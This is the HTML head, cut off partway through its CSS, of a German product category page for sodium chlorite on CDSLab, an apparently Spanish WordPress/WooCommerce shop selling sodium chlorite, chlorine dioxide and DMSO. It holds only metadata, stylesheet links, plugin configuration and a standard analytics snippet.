

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cdslab.es/de/categoria-producto/natriumchlorit/
body_size: 35471
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cdslab.es/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://www.cdslab.es/en/categoria-producto/sodium-chlorite/" />
<link rel="alternate" hreflang="fr" href="https://www.cdslab.es/fr/categoria-producto/chlorite-de-sodium/" />
<link rel="alternate" hreflang="de" href="https://www.cdslab.es/de/categoria-producto/natriumchlorit/" />
<link rel="alternate" hreflang="it" href="https://www.cdslab.es/it/categoria-producto/clorito-di-sodio/" />
<link rel="alternate" hreflang="pt-pt" href="https://www.cdslab.es/pt-pt/categoria-producto/clorito-de-sodio/" />
<link rel="alternate" hreflang="es" href="https://www.cdslab.es/categoria-producto/cloritosodico/" />
<link rel="alternate" hreflang="ar" href="https://www.cdslab.es/ar/categoria-producto/clorito-sodico/" />
<link rel="alternate" hreflang="x-default" href="https://www.cdslab.es/categoria-producto/cloritosodico/" />
<link rel="prefetch" href="https://www.cdslab.es/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/js/custom.js">
<link data-minify="1" rel="prefetch" href="https://www.cdslab.es/wp-content/cache/min/1/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/css/wcmmq-front.css?ver=1765789505">

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Natriumchlorit archivos - Clorito de sodio, dioxido de cloro, DMSO en CDSLab</title>
	<link rel="canonical" href="https://www.cdslab.es/de/categoria-producto/natriumchlorit/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Natriumchlorit archivos - Clorito de sodio, dioxido de cloro, DMSO en CDSLab" />
	<meta property="og:description" content="Natriumchlorit" />
	<meta property="og:url" content="https://www.cdslab.es/de/categoria-producto/natriumchlorit/" />
	<meta property="og:site_name" content="Clorito de sodio, dioxido de cloro, DMSO en CDSLab" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.cdslab.es/de/categoria-producto/natriumchlorit/","url":"https://www.cdslab.es/de/categoria-producto/natriumchlorit/","name":"Natriumchlorit archivos - Clorito de sodio, dioxido de cloro, DMSO en CDSLab","isPartOf":{"@id":"https://www.cdslab.es/en/#website"},"primaryImageOfPage":{"@id":"https://www.cdslab.es/de/categoria-producto/natriumchlorit/#primaryimage"},"image":{"@id":"https://www.cdslab.es/de/categoria-producto/natriumchlorit/#primaryimage"},"thumbnailUrl":"https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL.jpg","breadcrumb":{"@id":"https://www.cdslab.es/de/categoria-producto/natriumchlorit/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.cdslab.es/de/categoria-producto/natriumchlorit/#primaryimage","url":"https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL.jpg","contentUrl":"https://www.cdslab.es/wp-content/uploads/2021/01/i-QWL52Dg-XL.jpg","width":1023,"height":685,"caption":"KitCDS"},{"@type":"BreadcrumbList","@id":"https://www.cdslab.es/de/categoria-producto/natriumchlorit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.cdslab.es/de/homepropia/"},{"@type":"ListItem","position":2,"name":"Natriumchlorit"}]},{"@type":"WebSite","@id":"https://www.cdslab.es/en/#website","url":"https://www.cdslab.es/en/","name":"Clorito de sodio, dioxido de cloro, DMSO en CDSLab","description":"Clorito sodico, Dioxido de cloro y DMSO todo lo que necesitas.","publisher":{"@id":"https://www.cdslab.es/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cdslab.es/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.cdslab.es/en/#organization","name":"CDSlab","url":"https://www.cdslab.es/en/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.cdslab.es/en/#/schema/logo/image/","url":"https://i0.wp.com/www.cdslab.es/wp-content/uploads/2020/09/Anagrama2.jpg?fit=440%2C210&ssl=1","contentUrl":"https://i0.wp.com/www.cdslab.es/wp-content/uploads/2020/09/Anagrama2.jpg?fit=440%2C210&ssl=1","width":440,"height":210,"caption":"CDSlab"},"image":{"@id":"https://www.cdslab.es/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cdslab.es"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clorito de sodio, dioxido de cloro, DMSO en CDSLab &raquo; Feed" href="https://www.cdslab.es/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clorito de sodio, dioxido de cloro, DMSO en CDSLab &raquo; Kommentar-Feed" href="https://www.cdslab.es/de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clorito de sodio, dioxido de cloro, DMSO en CDSLab &raquo; Natriumchlorit Kategorie Feed" href="https://www.cdslab.es/de/categoria-producto/natriumchlorit/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcmmq-front-style-css' href='https://www.cdslab.es/wp-content/cache/min/1/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/css/wcmmq-front.css?ver=1765789505' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.cdslab.es/wp-content/cache/background-css/www.cdslab.es/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1765789505&wpr_t=1768677343' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://www.cdslab.es/wp-content/cache/background-css/www.cdslab.es/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.7&wpr_t=1768677343' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-payments-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.cdslab.es/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700%2C500&#038;ver=8.3.7' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.cdslab.es/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1765789505" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=de","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb ansehen","cart_url":"https://www.cdslab.es/de/einkaufswagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=de","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.cdslab.es/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1765789505" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T9LVMXGH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.cdslab.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T9LVMXGH");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cdslab.es/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cdslab.es/de/wp-json/wp/v2/product_cat/145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cdslab.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1,4,3,27,41,2;" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><style type="text/css">
span.wcmmq_prefix {
    float: left;
    padding: 10px;
    margin: 0;
}
</style>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://www.cdslab.es/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.cdslab.es/wp-content/uploads/2020/12/MiFavicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.cdslab.es/wp-content/uploads/2020/12/MiFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cdslab.es/wp-content/uploads/2020/12/MiFavicon.png" />
<meta name="msapplication-TileImage" content="https://www.cdslab.es/wp-content/uploads/2020/12/MiFavicon.png" />
		<style type="text/css" id="wp-custom-css">
			/**.woodmart-slide .woodmart-slide-container {
	  display: flex;
    align-items: stretch;
    flex-direction: column;
    padding-top: 35px;
    padding-bottom: 35px;
    width: 1346px;
    height: 477px;
   
}*/
		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 80px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 48px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 19px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 30px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 3px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 14px;
}


		
.whb-top-bar {
	background-color: rgba(131, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.cdslab.es/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7") format("woff2");
}

:root {
	--wd-text-font: "Ubuntu", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Manrope3", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope3", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope3", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope3", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Ubuntu", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #83b735;
	--wd-alternative-color: #75b21a;
	--btn-default-bgcolor: #83b735;
	--btn-default-bgcolor-hover: #447200;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #74a32f;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
